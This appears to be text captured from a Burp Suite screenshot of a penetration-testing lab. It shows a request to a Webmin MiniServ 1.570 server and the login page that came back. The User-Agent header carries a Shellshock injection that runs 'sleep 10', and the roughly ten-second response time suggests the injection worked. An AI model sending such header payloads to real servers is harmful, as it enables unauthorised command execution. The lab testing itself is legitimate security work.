 Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 User-Agent: () { :;}; sleep 10
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: testing=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.0 200 Document follows
2 Date: Sat, 29 Aug 2020 11:23:49 GMT
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; secure
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Content-type: text/html; Charset=iso-8859-1
11
12 <!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
13 <html>
14 <head>
15 <link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
16 <script type='text/javascript' src='/unauthenticated/toggleview.js'>
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript' src='/unauthenticated/sorttable.js'>
</script>
21 <meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">
22 <title>
</title>
23 <title>
Login to Webmin
</title>
</head>
24 <body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000 onLoad='document.forms[0].pass.value = "
25 <table class='header' width=100%>
<tr>
26 <td id='headln2l' width=15% valign=top align=left>
? Search... 0 matches \n Pretty
2,723 bytes | 10,484 millis